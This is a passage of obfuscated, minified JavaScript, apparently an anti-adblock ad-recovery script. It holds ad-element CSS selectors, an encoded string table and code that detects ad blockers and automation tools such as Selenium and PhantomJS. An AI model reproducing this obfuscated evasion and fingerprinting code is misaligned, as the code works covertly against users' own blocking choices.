auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"XMLHttpRequest_responseType","Unexpected combinator","setProperty","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","scaleZ( [<number>|<percentage>] )","iframe","s0.2mdn.net","})()","confirm","uBO:","Enum","<length>","drag|no-drag","width","https://css-load.com","auto|isolate","grayscale( <number-percentage> )","light|dark|<integer [0,∞]>","getAtrulePrelude","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","captureEvents","before","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","https://bidder.criteo.com/cdb","safe","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","consumeUntilLeftCurlyBracketOrSemicolon","none|forwards|backwards|both","filter, pointer-events","isInAdIframe","capture","url","ensureInit","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","webkitPersistentStorage","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","/recaptcha/api2/aframe","static.criteo.net","gpt-nextmillennium","[<declaration>? ';']* <declaration>?","result","https://consent.cesoirtv.com","element","none|[x|y|block|inline|both] [mandatory|proximity]?","replaceState","getAttributeNames","a.teads.tv","HTMLAnchorElement_href","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","none|all","_version","matchType","phantomjs","quantumdex.io","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","is_blocking_acceptable_ads","https://report.ad-shield.cc/","cust_params","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","prependData","<'flex-direction'>||<'flex-wrap'>","<empty string>","__nightmare","documentFocus","defineProperties","uBlock Origin","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Terminate - as_test is not present (checked URL param and LocalStorage)","Element_attributes","isFirefox","click","UnicodeRange","redir","adkernel.com","renderer","gpt-adpushup","<generic>","--\x3e","not expected type of fetch Request: ","initInventoryFrame","cover|contain|entry|exit|entry-crossing|exit-crossing","monitoring","AS-ENCODED-VAL","<'inset-block-start'>","https://","HTMLScriptElement","log( <calc-sum> , <calc-sum>? )","match","pubstack","https://cmp.myhomebook.de","status","im-apps.net","createElement","yieldlab.net","target","cqh","command","replaceSync","Semicolon or block is expected","<'margin-block-start'>","sp.","frameElement","Not a Declaration node","<'border-top-color'>{1,2}","childNodes","/runner.html","CanvasCaptureMediaStream","adChoice","clearInterval","ads-refinery89.adhese.com","<script>","pop","<relative-real-selector>#","firefox","':' <ident-token>|':' <function-token> <any-value> ')'","[AdShield API] cmd execution error:","trimLeft","topics.authorizedvault.com","set-cookie-parser encountered an error while decoding a cookie with value '","lvw","consentmanager.net","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","fromCharCode","gblpids","http://api.dable.io/widgets/","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","/detect/script-block/script-blocked-checker","stickyadstv.com","bricks-co.com","comment-token","amazon-adsystem.com","browsiprod.com","Intl","auto|<length>|<percentage>","def","Expect an apostrophe","forEachToken","refinery89.com","gpt-vuukle","tokenBefore","Hash","8767052MCcDyu","edinburghnews.scotsman.com","https://fb2.html-load.com","inmobi.com","script-src-elem","_asClickListeners","window.Notification is undefined","return this","document_getElementById","onClick","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<'bottom'>","Element_querySelectorAll","deg","prebid","] by [","as_debug","bliink.io","[native code]","border","url( <string> <url-modifier>* )|<url-token>","ladsp.com","root","#as_domain","ports","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","start|middle|end","isVisibleElement","<ns-prefix>? <ident-token>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","onParseError","AtruleDescriptor","securepubads.g.doubleclick.net","DOMContentLoaded","reduceRight","className","srcdoc","normal|italic|oblique <angle>{0,2}","polarbyte","Text","bad-url-token","Bad syntax reference: ","eventSampleRatio","insertAfter","isSleipnir","<'max-width'>","snigel-","exportSnapshot","isGecko","all","<'cue-before'> <'cue-after'>?","-moz-calc(","auto|grayscale","<'max-block-size'>","marker-end","btoa","isVisibleIframe","[contain|none|auto]{1,2}",'meta[http-equiv="Content-Security-Policy"]',"none|<custom-ident>+","dotted|solid|space|<string>","[<filter-function>|<url>]+","HTMLAnchorElement_hostname","<custom-ident> : <integer>+ ;","none|[<shape-box>||<basic-shape>]|<image>","<'max-height'>","responseText",".workers.dev","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","https://content-loader.com","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","Element_getElementsByClassName","prevUntil",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"pub_300x250","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","race","applyTo","FeatureRange","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","anymind360.com","mezzomedia","<number [0,1]>","delim-token","XXX","static.doubleclick.net","http","apply","HTMLTemplateElement","mozInnerScreenX","adingo","alert","CSSPrimitiveValue","repeat|stretch|round","positions","Unknown at-rule descriptor","computerbild.de","<any-value>","unshift","RunPerfTest","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","parseString","a-mo.net","cmVzZXJ2ZWQy","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","close","<media-query>#","[auto? [none|<length>]]{1,2}","Window_frames","<bg-size>#","r2b2.io","dmtkcw==","scroll","http://127.0.0.1","img_",'"googMsgType"',"nightmarejs","condition","delay","location","jizsl_","ACK","auto|<svg-length>","done","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","backgroundImage","calledSelenium","/adsid/integrator.js","__tcfapi","first-id.fr","https://securepubads.g.doubleclick.net/gampad/ads","v7.5.101","/npm-monitoring","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","https://consent.sunderlandecho.com","sp_message_","a24xZWhvNmZqYnI0MHB4YzlpMnE=","none|<string>+","class extends self.XMLHttpRequest","EventTarget_addEventListener","MatchOnceBuffer","none|<shadow-t>#","fuse",".gamezop.com","Hex or identifier is expected","host","cmp_blocking_check","e-planning.net","-webkit-calc(","ar-v1","ima://","/cou/api_reco.php","powerad.ai","inset?&&<length>{2,4}&&<color>?","SharedWorker","eatDelim","[none|<custom-ident>]#","[diagonal-fractions|stacked-fractions]","option domain is invalid","toUpperCase","<supports-condition>","adv-","<single-transition>#","https://ads.nicovideo.jp","admost.com","poster","Unknown node type `","content|fixed","adsense","https://m1.openfpcdn.io/botd/v","<font-stretch-absolute>{1,2}","none|discard-before||discard-after||discard-inner","ad.doorigo.co.kr","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","use","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","undefined","nonzero|evenodd","_blank","https://ad-delivery.net/px.gif?ch=1","randomUUID","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","HTMLVideoElement_src","structure","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","modifier","eachMapping","postMessage","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","path( [<fill-rule> ,]? <string> )","uidapi.com","<masking-mode>#","bidswitch.net","<svg-length>","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","nexx360.io","svmin","[first|last]? baseline","getSlots","N/A","cookieless-data.com","idx","1nlsdkf","Expect a number","Node_baseURI","ad.gt","removeAttribute","PerformanceEntry_name","start prebid request bidsBackHandler for ","start|end|left|right|center|justify|match-parent","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","https://ap.lijit.com/rtb/bid","okNetworkStatusCodes","cqi","media","HTMLSourceElement_src","anyclip.com","wrap|none","nearest-neighbor|bicubic","postmedia.digital","readystatechange","yandex.ru","none|auto","programme.tv","Lexer matching doesn't applicable for custom properties","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","Document_cookie","Yml4cXJod245emptNTRvMTJmZTBz","urlFilter","auto|none|<dashed-ident>|<scroll()>|<view()>","has","travle.earth","<'margin-left'>{1,2}","auto|normal|none","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","dvmin","fansided"];return(a2r=function(){return t})()}(function(t,e){const n=a2P,r=a2r();for(;;)try{if(941810==-parseInt(n(1056))/1*(-parseInt(n(2062))/2)+-parseInt(n(1138))/3*(-parseInt(n(3931))/4)+parseInt(n(2789))/5+-parseInt(n(2765))/6+-parseInt(n(3642))/7+-parseInt(n(399))/8*(parseInt(n(2918))/9)+parseInt(n(1632))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const vC=a2P;var r={9141:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>a});let o="",i=r(4119);try{var s;o=null!==(s=document[r(4110)][r(1853)](r(3491)))&&void 0!==s?s:r(2367);const t=document[r(4110)][r(1853)](r(1729))||document[r(4110)][r(1853)](r(4141));t&&(i=new URL(t,window[r(3763)][r(2749)])[r(2597)])}catch(t){}const a={version:r(3775),sdkVersion:o,endpoint:i,env:r(2582),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3054)][r(3071)],insertBefore:Node[r(3054)][r(2865)]};function i(t,e){const n=r;e[n(1166)]?o[n(2865)][n(1613)](e[n(3952)],t,e[n(1166)]):o[n(3071)][n(1613)](e[n(1720)],t)}function s(t){const e=r;o[e(3071)][e(1613)](document[e(1817)],t)}function a(t){const e=r,n=document[e(3593)](t[e(1711)]);for(const r of t[e(3545)]())n[e(2725)](r,t[e(1853)](r));return n[e(2290)]=t[e(2290)],n}function c(){const t=r;try{if(null!=window[t(852)][t(2600)]&&t(1370)===window[t(852)][t(2600)][t(1370)][t(652)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3598)](e(2511));const r=n[e(663)][0][e(3001)];n[e(663)][0][e(3001)]=t;const o=n[e(663)][0][e(3001)];return o===r||o[e(3112)]()===t[e(3112)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(1270),p=r(4063);let g=0;function w(){const t=r;return![t(2644),t(1961)][t(559)]((e=>location[t(1576)][t(1859)](e)))&&!window[t(4071)]}function b(){const t=r;return i.A[t(772)](p)||g[t(1002)]()}async function y(t){const e=r;return e(2880)===i.A[e(772)](e(4124),!1)||!(!(window[e(3763)][e(1259)]+window[e(3763)][e(1157)])[e(948)](e(2487))&&e(2880)!==i.A[e(772)](e(2487),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1745)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1520)](p,g[n(1002)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1520)](p,g[e(1002)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(2880)===i.A[e(772)](e(4124),!1)||(void 0!==f?f:w()&&![e(1676),e(1961)][e(559)]((t=>location[e(1576)][e(1859)](t)))&&e(2880)===i.A[e(772)](m)?(A(t)[e(1745)]((t=>{const n=e;f=t,i.A[n(1520)](m,t[n(1002)]())})),!0):(f=await A(t),i.A[e(1520)](m,f[e(1002)]()),f))}async function x(t){return await async function(){const t=a2P;let e=!1;try{const n=document[t(3593)](t(2908));n[t(2725)]("id",t(2787)),document[t(1817)][t(3071)](n),n[t(2725)](t(3267),t(2065));const r=["ad",t(2940),t(2787),t(3091),t(2173),t(3193),t(1397),t(2737),t(3195),t(3927),t(3718),t(1021),t(516),t(1139),t(3405),t(3173),t(428),t(1130),t(1671)];for(const i of r){n[t(3679)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3251)](n);if(t(762)===r[t(1022)]||t(1803)===r[t(4054)]){o.A[t(1854)](t(3895)),e=!0;break}}document[t(1817)][t(2398)](n)}catch(e){o.A[t(1854)](t(2476)[t(880)](e))}return e}()?[!0,1]:await async function(){const t=a2P,e=XMLHttpRequest[t(1002)]();return!(!e[t(948)](t(3509))||!e[t(948)](t(3782))||(o.A[t(1854)](t(2075)),0))}()?[!0,2]:await async function(t){const e=a2P,n=[];if(t)for(const r of t)e(1005)===r[e(1760)]&&n[e(2215)]({url:r[e(3531)]});const r=window[e(3763)][e(1576)][e(1859)](e(1995));return r?n[e(2215)]({url:e(2836)}):(n[e(2215)]({url:e(1221),mustIncludeStrings:[e(2173)],mustExcludeStrings:[e(3566)]}),s.A[e(2051)]()||n[e(2215)]({url:e(2403),mustIncludeStrings:[e(3657)],mustExcludeStrings:[e(3566)]})),(await Promise[e(3693)]([...n[e(2420)]((t=>k(t[e(3531)],t[e(373)],t[e(1254)]))),r?_():z()]))[e(559)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2P,n=t[e(3856)]||[],r=await Promise[e(3693)](t[e(3531)][e(2420)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2P;if(i(1290)===t[i(1760)]){const t=new XMLHttpRequest;t[i(1013)](i(3864),(()=>{const r=i;4===t[r(1862)]&&(t[r(3591)]>=200&&t[r(3591)]<300||n[r(948)](t[r(3591)])?e():o())})),t[i(1013)](i(2042),(()=>o())),t[i(2358)](i(1963),r),t[i(2538)]()}else if(i(1748)===t[i(1760)])if(s.A[i(1751)]())k(r)[i(1745)]((t=>t?o():e()))[i(2518)](o);else{const t=new Image;t[i(1013)](i(2032),(()=>e())),t[i(1013)](i(2042),(()=>o())),t[i(4141)]=r}else if(i(1131)===t[i(1760)]){const t=document[i(3593)](i(1131));t[i(1013)](i(2032),(()=>e())),t[i(1013)](i(2042),(()=>o())),t[i(4141)]=r,document[i(1817)][i(3071)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1854)](i(1305)[i(880)](t[i(3531)])),!0):(o.A[i(1854)](i(970)[i(880)](t[i(3531)],i(730))),!1)}})));return 